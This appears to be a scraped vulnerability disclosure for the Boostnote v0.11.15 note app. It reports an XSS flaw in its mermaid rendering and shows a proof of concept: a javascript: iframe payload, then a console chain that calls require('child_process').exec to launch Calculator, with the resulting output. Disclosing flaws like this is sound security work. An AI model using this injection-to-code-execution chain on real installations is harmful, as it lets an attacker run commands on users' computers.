 Boostnote
CVE
添加标签...
Boostnote v0.11.15
name: fr4nk404
git: fr4nk404 (Frank) · GitHub
Boostnote客户端 v0.11.15 版本 引入 mermaid 组件未对 iframe 做过滤，存在XSS。
PoC:
mermaid diagram parse error: Parse error on line 2:
...rc='javascript:alert("xss")'>]
-----------------------^
Expecting 'SEMI', 'NEWLINE', 'SPACE', 'EOF', 'GRAPH', 'DIR', 'TAGEND', 'TAGSTART', 'UP', 'DOWN', 'subgraph', 'end', 'SQE', 'PE', '-)', 'DIAMOND_STOP', 'MINUS
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
100%
Elements Console Sources Network Performance »
top Filter Default levels Group similar
document.getElementsByTagName('iframe')[0]
<iframe class="MarkdownPreview MarkdownEditor__preview___browser-
components-" tabindex="0" sandbox="allow-scripts">…</iframe>
document.getElementsByTagName('iframe')[0].contentWindow
Window {postMessage: ƒ, blur: ƒ, focus: ƒ, close: ƒ, frames: Window
, …}
document.getElementsByTagName('iframe')
[0].contentWindow.parent.require('child_process').exec('open -a
Calculator')
ChildProcess {_events: {…}, _eventsCount: 2, _maxListeners: undefined
, _closesNeeded: 3, _closesGot: 0, …} i
connected: false
exitCode: 0
killed: false
pid: 15276
signalCode: null
spawnargs: (3) ["/bin/sh", "-c", "open -a Calculator"]
spawnfile: "/bin/sh"
stderr: Socket {connecting: false, _hadError: false, _handle: null, _pa
stdin: Socket {connecting: false, _hadError: false, _handle: null, _par
stdio: (3) [Socket, Socket, Socket]
stdout: Socket {connecting: false, _hadError: false, _handle: null, _pa
_closesGot: 3
_closesNeeded: 3
_events: {close: ƒ, error: ƒ}
_eventsCount: 2
_handle: null
_maxListeners: undefined
__proto__: EventEmitter